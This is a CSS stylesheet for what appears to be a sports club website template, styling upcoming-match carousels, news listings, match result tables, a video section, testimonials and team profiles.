.upcoming-section2 .container {
  max-width: 900px;
  margin: 0 auto;
}
.upcoming-section,
.upcoming-section2,
.upcoming-section3,
.upcoming-section4 {
  margin-top: -1px;
  color: #fff;
  text-align: center;
}
.upcoming-section h2,
.upcoming-section2 h2,
.upcoming-section3 h2,
.upcoming-section4 h2 {
  text-align: center;
  color: #fff;
  margin-bottom: 40px;
  font-weight: 600;
  letter-spacing: 1px;
}
.upcoming-section h4,
.upcoming-section2 h4,
.upcoming-section3 h4,
.upcoming-section4 h4 {
  color: #fff;
  font-size: 15px;
  font-weight: 400;
  margin: 14px 0 0;
  text-transform: uppercase;
}
.upcoming-section span.date,
.upcoming-section2 span.date,
.upcoming-section3 span.date,
.upcoming-section4 span.date {
  padding-top: 10px;
  font-weight: 500;
  font-family: quantico;
  font-size: 18px;
}
.upcoming-section span,
.upcoming-section2 span,
.upcoming-section3 span,
.upcoming-section4 span {
  display: block;
  text-transform: uppercase;
  font-size: 15px;
  margin-right: 0;
}
.upcoming-section .last img,
.upcoming-section2 .last img,
.upcoming-section3 .last img,
.upcoming-section4 .last img {
  margin-top: 20px;
}
.upcoming-section .vs,
.upcoming-section2 .vs,
.upcoming-section3 .vs,
.upcoming-section4 .vs {
  color: #631b1b;
  font-size: 25px;
  font-weight: 600;
  padding: 50px 0;
}
.upcoming-section .owl-carousel .owl-item img,
.upcoming-section2 .owl-carousel .owl-item img,
.upcoming-section3 .owl-carousel .owl-item img,
.upcoming-section4 .owl-carousel .owl-item img {
  max-width: 100%;
  margin: 0 auto;
  width: auto;
}
.upcoming-section.upcoming-section2,
.upcoming-section2.upcoming-section2,
.upcoming-section3.upcoming-section2,
.upcoming-section4.upcoming-section2 {
  background: #f5f5f5;
}
.upcoming-section.upcoming-section2 span,
.upcoming-section2.upcoming-section2 span,
.upcoming-section3.upcoming-section2 span,
.upcoming-section4.upcoming-section2 span,
.upcoming-section.upcoming-section2 h2,
.upcoming-section2.upcoming-section2 h2,
.upcoming-section3.upcoming-section2 h2,
.upcoming-section4.upcoming-section2 h2,
.upcoming-section.upcoming-section2 date,
.upcoming-section2.upcoming-section2 date,
.upcoming-section3.upcoming-section2 date,
.upcoming-section4.upcoming-section2 date,
.upcoming-section.upcoming-section2 h4,
.upcoming-section2.upcoming-section2 h4,
.upcoming-section3.upcoming-section2 h4,
.upcoming-section4.upcoming-section2 h4 {
  color: #111111;
}
.upcoming-section.upcoming-section2 .owl-carousel .owl-nav .owl-prev,
.upcoming-section2.upcoming-section2 .owl-carousel .owl-nav .owl-prev,
.upcoming-section3.upcoming-section2 .owl-carousel .owl-nav .owl-prev,
.upcoming-section4.upcoming-section2 .owl-carousel .owl-nav .owl-prev,
.upcoming-section.upcoming-section2 .owl-carousel .owl-nav .owl-next,
.upcoming-section2.upcoming-section2 .owl-carousel .owl-nav .owl-next,
.upcoming-section3.upcoming-section2 .owl-carousel .owl-nav .owl-next,
.upcoming-section4.upcoming-section2 .owl-carousel .owl-nav .owl-next {
  color: #111111;
}
.upcoming-section.upcoming-section2 .owl-carousel .owl-nav .owl-prev:hover,
.upcoming-section2.upcoming-section2 .owl-carousel .owl-nav .owl-prev:hover,
.upcoming-section3.upcoming-section2 .owl-carousel .owl-nav .owl-prev:hover,
.upcoming-section4.upcoming-section2 .owl-carousel .owl-nav .owl-prev:hover,
.upcoming-section.upcoming-section2 .owl-carousel .owl-nav .owl-next:hover,
.upcoming-section2.upcoming-section2 .owl-carousel .owl-nav .owl-next:hover,
.upcoming-section3.upcoming-section2 .owl-carousel .owl-nav .owl-next:hover,
.upcoming-section4.upcoming-section2 .owl-carousel .owl-nav .owl-next:hover {
  color: #631b1b;
}
.upcoming-section.upcoming-section3,
.upcoming-section2.upcoming-section3,
.upcoming-section3.upcoming-section3,
.upcoming-section4.upcoming-section3 {
  padding-top: 70px;
}
.upcoming-section.upcoming-section3 .upcoming-fullinner,
.upcoming-section2.upcoming-section3 .upcoming-fullinner,
.upcoming-section3.upcoming-section3 .upcoming-fullinner,
.upcoming-section4.upcoming-section3 .upcoming-fullinner {
  background: #262a33;
}
.upcoming-section.upcoming-section3 .item,
.upcoming-section2.upcoming-section3 .item,
.upcoming-section3.upcoming-section3 .item,
.upcoming-section4.upcoming-section3 .item {
  max-width: 900px;
  margin: 0 auto;
}
.upcoming-section.upcoming-section3 #upcoming,
.upcoming-section2.upcoming-section3 #upcoming,
.upcoming-section3.upcoming-section3 #upcoming,
.upcoming-section4.upcoming-section3 #upcoming {
  padding: 12px 0 25px;
}
.upcoming-section.upcoming-section3 h2,
.upcoming-section2.upcoming-section3 h2,
.upcoming-section3.upcoming-section3 h2,
.upcoming-section4.upcoming-section3 h2,
.upcoming-section.upcoming-section4 h2,
.upcoming-section2.upcoming-section4 h2,
.upcoming-section3.upcoming-section4 h2,
.upcoming-section4.upcoming-section4 h2 {
  color: #111111;
}
.upcoming-section.upcoming-section3 .owl-prev,
.upcoming-section2.upcoming-section3 .owl-prev,
.upcoming-section3.upcoming-section3 .owl-prev,
.upcoming-section4.upcoming-section3 .owl-prev,
.upcoming-section.upcoming-section4 .owl-prev,
.upcoming-section2.upcoming-section4 .owl-prev,
.upcoming-section3.upcoming-section4 .owl-prev,
.upcoming-section4.upcoming-section4 .owl-prev,
.upcoming-section.upcoming-section3 .owl-next,
.upcoming-section2.upcoming-section3 .owl-next,
.upcoming-section3.upcoming-section3 .owl-next,
.upcoming-section4.upcoming-section3 .owl-next,
.upcoming-section.upcoming-section4 .owl-next,
.upcoming-section2.upcoming-section4 .owl-next,
.upcoming-section3.upcoming-section4 .owl-next,
.upcoming-section4.upcoming-section4 .owl-next,
.upcoming-section.upcoming-section3 .date,
.upcoming-section2.upcoming-section3 .date,
.upcoming-section3.upcoming-section3 .date,
.upcoming-section4.upcoming-section3 .date,
.upcoming-section.upcoming-section4 .date,
.upcoming-section2.upcoming-section4 .date,
.upcoming-section3.upcoming-section4 .date,
.upcoming-section4.upcoming-section4 .date,
.upcoming-section.upcoming-section3 span,
.upcoming-section2.upcoming-section3 span,
.upcoming-section3.upcoming-section3 span,
.upcoming-section4.upcoming-section3 span,
.upcoming-section.upcoming-section4 span,
.upcoming-section2.upcoming-section4 span,
.upcoming-section3.upcoming-section4 span,
.upcoming-section4.upcoming-section4 span,
.upcoming-section.upcoming-section3 h4,
.upcoming-section2.upcoming-section3 h4,
.upcoming-section3.upcoming-section3 h4,
.upcoming-section4.upcoming-section3 h4,
.upcoming-section.upcoming-section4 h4,
.upcoming-section2.upcoming-section4 h4,
.upcoming-section3.upcoming-section4 h4,
.upcoming-section4.upcoming-section4 h4 {
  color: #631b1b;
}
.upcoming-section.upcoming-section3 .owl-prev,
.upcoming-section2.upcoming-section3 .owl-prev,
.upcoming-section3.upcoming-section3 .owl-prev,
.upcoming-section4.upcoming-section3 .owl-prev,
.upcoming-section.upcoming-section4 .owl-prev,
.upcoming-section2.upcoming-section4 .owl-prev,
.upcoming-section3.upcoming-section4 .owl-prev,
.upcoming-section4.upcoming-section4 .owl-prev,
.upcoming-section.upcoming-section3 .owl-next,
.upcoming-section2.upcoming-section3 .owl-next,
.upcoming-section3.upcoming-section3 .owl-next,
.upcoming-section4.upcoming-section3 .owl-next,
.upcoming-section.upcoming-section4 .owl-next,
.upcoming-section2.upcoming-section4 .owl-next,
.upcoming-section3.upcoming-section4 .owl-next,
.upcoming-section4.upcoming-section4 .owl-next {
  position: absolute;
  top: 50%;
  left: 20px;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  font-size: 25px;
  font-weight: 700;
}
.upcoming-section.upcoming-section3 .owl-prev:hover,
.upcoming-section2.upcoming-section3 .owl-prev:hover,
.upcoming-section3.upcoming-section3 .owl-prev:hover,
.upcoming-section4.upcoming-section3 .owl-prev:hover,
.upcoming-section.upcoming-section4 .owl-prev:hover,
.upcoming-section2.upcoming-section4 .owl-prev:hover,
.upcoming-section3.upcoming-section4 .owl-prev:hover,
.upcoming-section4.upcoming-section4 .owl-prev:hover,
.upcoming-section.upcoming-section3 .owl-next:hover,
.upcoming-section2.upcoming-section3 .owl-next:hover,
.upcoming-section3.upcoming-section3 .owl-next:hover,
.upcoming-section4.upcoming-section3 .owl-next:hover,
.upcoming-section.upcoming-section4 .owl-next:hover,
.upcoming-section2.upcoming-section4 .owl-next:hover,
.upcoming-section3.upcoming-section4 .owl-next:hover,
.upcoming-section4.upcoming-section4 .owl-next:hover {
  color: #ffffff;
}
.upcoming-section.upcoming-section3 .owl-next,
.upcoming-section2.upcoming-section3 .owl-next,
.upcoming-section3.upcoming-section3 .owl-next,
.upcoming-section4.upcoming-section3 .owl-next,
.upcoming-section.upcoming-section4 .owl-next,
.upcoming-section2.upcoming-section4 .owl-next,
.upcoming-section3.upcoming-section4 .owl-next,
.upcoming-section4.upcoming-section4 .owl-next {
  left: auto;
  right: 20px;
}
.upcoming-section.upcoming-section4,
.upcoming-section2.upcoming-section4,
.upcoming-section3.upcoming-section4,
.upcoming-section4.upcoming-section4 {
  margin-top: -1px;
  background: #262a33;
  padding-bottom: 100px;
  padding-top: 176px;
}
.upcoming-section.upcoming-section4 h2,
.upcoming-section2.upcoming-section4 h2,
.upcoming-section3.upcoming-section4 h2,
.upcoming-section4.upcoming-section4 h2 {
  color: #ffffff;
}
.upcoming-section.upcoming-section4 .container,
.upcoming-section2.upcoming-section4 .container,
.upcoming-section3.upcoming-section4 .container,
.upcoming-section4.upcoming-section4 .container {
  max-width: 900px;
  margin: 0 auto;
}
.upcoming-section3 {
  background: #262a33;
}
.upcoming-section3 .title-bg {
  color: #fff;
}
/* ------------------------------------
6 Latest News Area Start Here 
---------------------------------------*/
.latest-news .big-news .news-text h3,
.latest-news2 .big-news .news-text h3 {
  margin: 22px 0;
  line-height: 20px;
}
.latest-news .big-news .news-text h3 a,
.latest-news2 .big-news .news-text h3 a {
  color: #111111;
  font-weight: 400;
  font-size: 20px;
  font-family: quantico;
  margin-top: 25px;
  line-height: 30px;
}
.latest-news .inner-news .news-text span,
.latest-news2 .inner-news .news-text span {
  font-family: quantico;
  font-size: 12px;
  text-transform: uppercase;
}
.latest-news .inner-news .news-text ul.rating,
.latest-news2 .inner-news .news-text ul.rating {
  margin: 0;
  padding: 0;
  list-style: none;
}
.latest-news .inner-news .news-text ul.rating li,
.latest-news2 .inner-news .news-text ul.rating li {
  display: inline-block;
  padding-right: 4px;
}
.latest-news .inner-news .news-text ul.rating li i,
.latest-news2 .inner-news .news-text ul.rating li i {
  color: #631b1b;
}
.latest-news .inner-news:hover .news-text h5 a,
.latest-news2 .inner-news:hover .news-text h5 a {
  color: #631b1b;
}
.latest-news .inner-news:hover .primary-btn,
.latest-news2 .inner-news:hover .primary-btn {
  color: #ffffff;
}
.latest-news .inner-news:hover .news-img img,
.latest-news2 .inner-news:hover .news-img img {
  filter: grayscale(100%);
  opacity: 0.8;
}
.latest-news .small-news,
.latest-news2 .small-news {
  overflow: hidden;
}
.latest-news .small-news .news-img,
.latest-news2 .small-news .news-img {
  float: left;
  margin-right: 15px;
}
.latest-news .small-news .news-text,
.latest-news2 .small-news .news-text {
  overflow: hidden;
}
.latest-news .small-news .news-text h5,
.latest-news2 .small-news .news-text h5 {
  margin: 0 0 15px;
  font-weight: 400;
  line-height: 18px;
}
.latest-news .small-news .news-text h5 a,
.latest-news2 .small-news .news-text h5 a {
  font-family: quantico;
  color: #111111;
  font-size: 15px;
}
.latest-news .small-news + .small-news,
.latest-news2 .small-news + .small-news {
  margin-top: 15px;
}
.latest-news.latest-news2 .inner-news.big-news,
.latest-news2.latest-news2 .inner-news.big-news {
  overflow: hidden;
  margin-bottom: 30px;
}
.latest-news.latest-news2 .inner-news.big-news .news-text h5,
.latest-news2.latest-news2 .inner-news.big-news .news-text h5 {
  margin: 0 0 10px;
}
.match-view-more {
  margin-top: 24px;
}
.match-list {
  background: url(images/match-bg.jpg);
  background-size: cover;
  position: relative;
  padding: 20px 0;
}
.match-list .overly-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.7;
  top: 0;
  left: 0;
}
.match-list .match-table {
  text-align: center;
  color: #ffffff;
  padding: 20px 0;
}
.match-list .match-table tr td {
  padding: 7px 0px;
  position: relative;
  z-index: 11;
}
.match-list .match-table tr td a {
  color: #631b1b;
}
.match-list .match-table tr td a:hover {
  color: #ffffff;
}
.match-list .match-table tr td.big-font,
.match-list .match-table tr td.medium-font {
  text-transform: uppercase;
}
.match-list .match-table tr td.medium-font {
  font-weight: 500;
}
.match-list .match-table tr td:nth-child(2n) {
  color: #631b1b;
}
.match-list .match-table tr:nth-child(2n) td {
  background: rgba(0, 0, 0, 0.6);
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
}
.match-list .match-table tr:nth-child(2n + 1) td {
  border-width: 1px;
}
.latest-news-slider .slick-arrow {
  position: absolute;
  z-index: 11;
  bottom: 0;
  right: -106px;
  height: 36px;
  width: 36px;
  font-size: 0;
  border: 0;
  background-color: #631b1b;
  color: #ffffff;
  cursor: pointer;
  outline: 0;
  border-radius: 50%;
  transition: all 0.4s ease 0s;
}
.latest-news-slider .slick-arrow:after {
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  font-size: 20px;
}
.latest-news-slider .slick-arrow.slick-prev:after {
  content: '\f104';
}
.latest-news-slider .slick-arrow.slick-next {
  right: -158px;
}
.latest-news-slider .slick-arrow.slick-next:after {
  content: '\f105';
}
.latest-news-slider .slick-arrow:hover {
  background-color: #111111;
  color: #fff;
}
.latest-news-nav img {
  width: 100%;
}
.latest-news-nav .slick-track {
  width: 100% !important;
  transform: translate3d(0px, 0px, 0px) !important;
  -webkit-transform: translate3d(0px, 0px, 0px) !important;
  -ms-transform: translate3d(0px, 0px, 0px) !important;
}
.latest-news-nav .slick-slide {
  width: calc(100% - 2px) !important;
  margin-bottom: 12px;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid rgba(34, 34, 34, 0.1);
  padding: 8px;
  transition: all 0.4s ease 0s;
  outline: none !important;
}
.latest-news-nav .slick-slide.slick-current,
.latest-news-nav .slick-slide:hover {
  background-color: #631b1b;
  border-color: #631b1b;
}
.latest-news-nav .slick-slide.slick-current img,
.latest-news-nav .slick-slide:hover img {
  opacity: 0.8;
}
.all-news-area .news-normal-block {
  padding: 15px;
  border: 1px solid rgba(34, 34, 34, 0.1);
  transition: all 0.4s ease 0s;
}
.all-news-area .news-normal-block:hover {
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}
.all-news-area .news-normal-block .news-img {
  margin-bottom: 20px;
}
.all-news-area .news-normal-block .news-img img {
  width: 100%;
}
.all-news-area .news-normal-block .news-date {
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 5px;
}
.all-news-area .news-normal-block .news-date i {
  font-size: 13px;
  font-weight: 500;
  display: inline-block;
  margin-right: 4px;
  color: #631b1b;
}
.all-news-area .news-normal-block .news-date span {
  color: #505050;
}
.all-news-area .news-normal-block .news-title {
  font-size: 18px;
  margin-bottom: 12px;
}
.all-news-area .news-normal-block .news-title a {
  color: #212121;
}
.all-news-area .news-normal-block .news-title a:hover,
.all-news-area .news-normal-block .news-title a:focus {
  color: #631b1b;
}
.all-news-area .news-normal-block .news-desc p {
  margin-bottom: 20px;
}
.all-news-area .news-normal-block .news-btn a {
  display: inline-block;
  margin-left: auto;
  padding: 4px 16px;
  font-size: 13px;
  font-weight: 500;
  text-decoration: none;
  background-color: #111111;
  color: #fff;
}
.all-news-area .news-normal-block .news-btn a:hover {
  background-color: #631b1b;
}
.all-news-area .news-list-block .news-list-item {
  padding: 15px;
  border: 1px solid rgba(34, 34, 34, 0.1);
  transition: all 0.4s ease 0s;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.all-news-area .news-list-block .news-list-item:hover {
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}
.all-news-area .news-list-block .news-list-item + .news-list-item {
  margin-top: 23px;
}
.all-news-area .news-list-block .news-list-item .news-img {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  padding-right: 15px;
}
.all-news-area .news-list-block .news-list-item .news-content {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.all-news-area .news-list-block .news-list-item .news-date {
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 10px;
}
.all-news-area .news-list-block .news-list-item .news-date i {
  font-size: 13px;
  font-weight: 500;
  display: inline-block;
  margin-right: 4px;
  color: #631b1b;
}
.all-news-area .news-list-block .news-list-item .news-date span {
  color: #505050;
}
.all-news-area .news-list-block .news-list-item .news-title {
  font-size: 16px;
  margin-bottom: 7px;
}
.all-news-area .news-list-block .news-list-item .news-title a {
  color: #212121;
}
.all-news-area .news-list-block .news-list-item .news-title a:hover,
.all-news-area .news-list-block .news-list-item .news-title a:focus {
  color: #631b1b;
}
.all-news-area .news-list-block .news-list-item .news-btn a {
  display: inline-block;
  margin-left: auto;
  padding: 8px 20px;
  font-size: 13px;
  font-weight: 500;
  text-decoration: none;
  background-color: #631b1b;
  color: #fff;
}
.all-news-area .news-list-block .news-list-item .news-btn a:hover {
  background-color: #d32f2f;
}
.all-news-area .news-list-block .news-list-item .news-desc p {
  margin-bottom: 0;
}
/* ------------------------------------
07.Last Match Results
---------------------------------------*/
.today-match-teams {
  background: url(images/today-match/bg.jpg);
  background-size: cover;
  position: relative;
}
.today-match-teams .today-results-table,
.today-match-teams .title-head,
.today-match-teams .today-score,
.today-match-teams .recent-match-results {
  position: relative;
  z-index: 11;
}
.today-match-teams .title-head {
  padding: 20px 16px;
}
.today-match-teams .title-head h4 {
  color: #ffffff;
  font-size: 18px;
  text-transform: capitalize;
  margin: 0 0 4px;
  font-weight: 500;
}
.today-match-teams .title-head span {
  color: #cccccc;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
}
.today-match-teams .today-score {
  overflow: hidden;
  padding: 0 10px;
}
.today-match-teams .today-score .today-match-team {
  float: left;
  width: 110px;
}
.today-match-teams .today-score .today-match-team h4 {
  margin: 8px 0 0;
  color: #ffffff;
  font-size: 14px;
  text-transform: uppercase;
}
.today-match-teams .today-score .today-match-team span {
  font-size: 12px;
  color: #cccccc;
  text-transform: uppercase;
}
.today-match-teams .today-score .today-match-team img {
  border-radius: 5px;
}
.today-match-teams .today-score .today-final-score {
  float: left;
  width: 120px;
  font-weight: 600;
  color: #ffffff;
  font-size: 24px;
}
.today-match-teams .today-score .today-final-score span {
  color: #631b1b;
}
.today-match-teams .today-score .today-final-score h4 {
  margin: 16px 0 0;
  color: #631b1b;
  font-family: quantico;
  font-weight: 500;
  font-size: 15px;
  text-transform: uppercase;
}
.today-match-teams .recent-match-results .single-result {
  border-bottom: 1px solid #555555;
}
.today-match-teams .recent-match-results .single-result .team-result {
  width: 100%;
  padding: 10px;
}
.today-match-teams
  .recent-match-results
  .single-result
  .team-result
  .single-part {
  float: left;
  width: 33.33%;
  color: #ffffff;
}
.today-match-teams
  .recent-match-results
  .single-result
  .team-result
  .match-result-list
  .result-img {
  width: 15px;
  margin-right: 5px;
}
.today-match-teams .recent-match-results .single-result:last-child {
  margin: 0;
  border: none;
}
.today-match-teams .recent-match-results .view-all-result a {
  color: #631b1b;
  display: block;
  height: 45px;
  line-height: 45px;
}
.today-match-teams .recent-match-results .view-all-result a:hover {
  color: #ffffff;
}
.today-match-teams .today-results-table tr {
  border-top: 1px solid #555555;
}
.today-match-teams .today-results-table tr td.tb-title {
  text-align: left;
  color: #ffffff;
}
.today-match-teams .today-results-table tr td.tb-title.first-child {
  color: #631b1b;
}
.today-match-teams .today-results-table tr td {
  font-family: quantico;
  font-size: 12px;
  color: #cccccc;
  padding: 9px 15px;
  font-weight: 600;
}
.today-match-teams .today-results-table tr:first-child {
  position: relative;
}
.today-match-teams .today-results-table tr:first-child:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 41px;
  top: 0;
  left: 0;
  background: #111111;
  opacity: 0.6;
  overflow: hidden;
}
.today-match-teams .today-results-table tr:first-child td.tb-title,
.today-match-teams .today-results-table tr:first-child td {
  color: #631b1b;
  font-size: 14px;
  position: relative;
  z-index: 11;
}
.today-match-teams .today-results-table .view-score {
  border-top: 1px solid #555555;
}
.today-match-teams .today-results-table .view-score a {
  color: #631b1b;
  display: block;
  height: 56px;
  line-height: 56px;
}
.today-match-teams .today-results-table .view-score a:hover {
  color: #ffffff;
}
.point-list table.point-table {
  text-align: left;
}
.point-list table.point-table tr {
  border: 1px solid #e1e1e1;
}
.point-list table.point-table tr:first-child {
  background: #111111;
}
.point-list table.point-table tr:first-child td {
  color: #631b1b;
  font-weight: 600;
}
.point-list table.point-table th,
.point-list table.point-table td {
  padding: 8px 15px;
  color: #505050;
  font-weight: 400;
}
/* ------------------------------------
08 Latest video section
---------------------------------------*/
.latest-video-section .title-bg {
  color: #ffffff;
}
.latest-video-section .latest-video,
.latest-video-section .latest-news,
.latest-video-section .title-bg {
  position: relative;
  z-index: 100;
}
.latest-video-section .latest-video > img {
  width: 100%;
}
.latest-video-section .latest-video img,
.latest-video-section .latest-video {
  max-height: 420px;
}
.latest-video-section .latest-video {
  position: relative;
}
.latest-video-section .latest-video a.popup-youtube img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 100;
}
.latest-video-section .small-news .news-text h5 {
  margin: 0 0 5px;
  line-height: 22px;
}
.latest-video-section .small-news .news-text h5 a {
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
}
.latest-video-section .small-news .news-text span.date {
  color: #631b1b;
  font-size: 12px;
  font-weight: 600;
}
.latest-video-section .video-area {
  background: #000;
  position: relative;
}
.latest-video-section .video-area img.video-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  ms-transform: translate(-50%, -50%);
  z-index: 11;
  opacity: 1;
}
.latest-video-section .video-area img.video-icon:hover {
  opacity: 0.8;
}
.latest-video-section .video-area img {
  opacity: 0.6;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  z-index: 1;
}
.video-section-area,
.latest-video-section {
  position: relative;
  background: url(images/video-bg.jpg);
  background-size: cover;
}
.video-section-area {
  padding: 140px 0 150px;
}
.video-section-area .video-inner {
  position: relative;
}
.video-section-area .video-inner h2 {
  color: #ffffff;
  font-weight: 500;
  font-family: quantico;
  text-transform: capitalize;
  max-width: 985px;
  margin: 40px auto 0;
  line-height: 46px;
}
.video-section-area .video-inner img {
  opacity: 0.6;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  z-index: 1;
}
.videos-icon {
  z-index: 99;
  border: 2px solid #631b1b;
  padding: 3px;
  border-radius: 50%;
  width: 100px;
  height: 100px;
  margin: 0 auto;
}
.videos-icon a {
  font-size: 40px;
  line-height: 90px;
  border: 2px solid #fff;
  height: 90px;
  width: 90px;
  border-radius: 50%;
  text-align: center;
  color: #631b1b;
  display: block;
  background: #fff;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -ms-transition: 0.3s;
}
.videos-icon a:hover {
  border-color: #631b1b;
  background: transparent;
}
.videos-icon a i {
  position: relative;
  left: 4px;
}
.latest-video-section .videos-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* ------------------------------------
09 Testimonial Section Start Here 
---------------------------------------*/
.testimonial-section h3.to-title {
  font-size: 30px;
  padding: 0 0 45px;
  margin: 0 0 25px;
  position: relative;
}
.testimonial-section h3.to-title:after {
  content: '\f10e';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #631b1b;
  font-weight: 700;
  display: block;
  bottom: 0;
  text-align: center;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.testimonial-section .testimonial-inner {
  padding: 0 10%;
}
.testimonial-section .testimonial-inner .author-name {
  color: #631b1b;
  font-size: 18px;
  font-weight: 500;
}
.testimonial-section #testimonial-slider .testimonial .testimonial-profile {
  float: left;
  width: 15%;
}
.testimonial-section #testimonial-slider .testimonial .testimonial-profile img {
  width: 100%;
  height: auto;
}
.testimonial-section #testimonial-slider .testimonial .testimonial-content {
  padding-left: 18%;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .client-rating
  i {
  color: #631b1b;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .client-rating:after {
  content: '';
  width: 100%;
  display: block;
  margin: 10px 0 auto;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .social-links {
  padding: 0;
  margin: 0;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .social-links
  li {
  list-style: none;
  margin-right: 5px;
  display: inline-block;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .social-links
  li
  a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  background-color: #7f352f;
  text-align: center;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .social-links
  li
  a:hover {
  text-decoration: none;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .social-links
  li
  a.fa-instagram:hover {
  background: #325c86;
  border-color: #325c86;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .social-links
  li
  a.fa-twitter:hover {
  background: #5ea9dd;
  border-color: #5ea9dd;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .social-links
  li
  a.fa-pinterest:hover {
  background: #cb2027;
  border-color: #cb2027;
}
.testimonial-section
  #testimonial-slider
  .testimonial
  .testimonial-content
  .social-links
  li
  a.fa-linkedin:hover {
  background: #0177b5;
  border-color: #0177b5;
}
.testimonial-section #testimonial-slider .testimonial-title {
  font-size: 15px;
  font-weight: bold;
  color: #505050;
  display: block;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-top: 0;
}
.testimonial-section #testimonial-slider .testimonial-post {
  display: block;
  color: #000;
  margin-bottom: 5px;
  margin-top: 0;
}
.testimonial-section #testimonial-slider .testimonial-description {
  color: #111;
  font-size: 16px;
  line-height: 23px;
  padding-top: 10px;
  font-style: italic;
  margin-bottom: 0;
}
.testimonial-section #testimonial-slider .owl-pagination {
  margin-top: 40px;
}
.testimonial-section
  #testimonial-slider
  .owl-theme
  .owl-controls
  .owl-page.active
  span,
.testimonial-section
  #testimonial-slider
  .owl-theme
  .owl-controls.clickable
  .owl-page:hover
  span {
  background: #3f4144;
  border: 3px solid #fff;
}
.testimonil-section-page {
  position: relative;
  background: url(images/video-bg.jpg);
  background-size: cover;
}
.testimonil-section-page h3.title-bg {
  color: #ffffff;
}
.testimonil-section-page .single-testimonil {
  outline: none;
  text-align: center !important;
  background: #f5f5f5;
  border-radius: 3px;
  margin-top: 80px;
}
.testimonil-section-page .single-testimonil img {
  margin: 0 auto;
  border-radius: 50%;
}
.testimonil-section-page .single-testimonil .author-info {
  margin-top: -60px;
  padding: 0 15px;
}
.testimonil-section-page .single-testimonil .author-info h4 {
  font-size: 18px;
  font-weight: 500;
  text-align: center;
  margin: 8px 0 16px;
  padding: 0 0 44px;
  position: relative;
}
.testimonil-section-page .single-testimonil .author-info h4:after {
  content: '\f10e';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #631b1b;
  font-weight: 700;
  display: block;
  bottom: 0;
  text-align: center;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.testimonil-section-page .single-testimonil .author-info h4 span {
  display: block;
  font-size: 15px;
  margin: 6px 0 0;
}
.testimonil-section-page .slick-current {
  background: #631b1b;
  margin-top: 60px;
  border-radius: 0;
  position: relative;
}
.testimonil-section-page .slick-current:before {
  left: -40px;
  box-shadow: -2px 0 2px #666666;
  border-radius: 3px 0 0 3px;
}
.testimonil-section-page .slick-current:before,
.testimonil-section-page .slick-current:after {
  position: absolute;
  top: 0;
  height: 100%;
  content: '';
  background: #631b1b;
  width: 40px;
  z-index: 11;
}
.testimonil-section-page .slick-current:after {
  right: -40px;
  box-shadow: 2px 0 2px #666;
  border-radius: 0 3px 3px 0;
}
.testimonil-section-page .slick-current .author-info {
  margin-top: -70px;
  padding: 30px 0 20px;
  position: relative;
  z-index: 11;
}
.testimonil-section-page .slick-current .author-info h4:after {
  color: #111111;
}
.testimonil-section-page .slick-current .author-info p {
  padding: 0;
  color: #111111;
}
/* ------------------------------------
10 Our Team Section
---------------------------------------*/
.our-team-section .our-team {
  overflow: hidden;
  position: relative;
}
.our-team-section .our-team .person-details {
  padding: 20px 15px;
  position: absolute;
  bottom: -140px;
  left: 0;
  width: 100%;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.our-team-section .our-team .person-details .overly-bg {
  background: #631b1b;
}
.our-team-section .our-team .person-details h3.person-name,
.our-team-section .our-team .person-details h5.person-name,
.our-team-section .our-team .person-details .person-info {
  position: relative;
  z-index: 11;
  color: #111111;
}
.our-team-section .our-team .person-details h5.person-name,
.our-team-section .our-team .person-details h3.person-name {
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0 0 10px;
  transition: 0.4s;
}
.our-team-section .our-team .person-details h5.person-name:hover,
.our-team-section .our-team .person-details h3.person-name:hover {
  color: #fff;
}
.our-team-section .our-team .person-details .person-info {
  font-weight: 500;
  font-size: 12px;
}
